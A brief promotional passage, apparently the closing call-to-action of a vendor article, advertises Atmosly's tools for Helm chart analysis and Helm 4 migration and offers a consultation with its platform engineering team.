Ready to migrate to Helm 4? Try Atmosly for automated Helm chart analysis identifying deprecated patterns, cost optimization recommendations for chart resource requests, and multi-cluster Helm deployment management with unified observability.
Questions about Helm 4 migration strategy? Schedule a consultation with our platform engineering team to review your Helm infrastructure, develop phased migration plan, and optimize chart deployments for performance and cost efficiency.